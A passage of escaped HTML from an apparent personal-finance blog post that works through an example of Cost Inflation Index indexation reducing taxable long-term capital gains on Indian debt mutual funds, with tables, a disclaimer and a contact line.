valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: 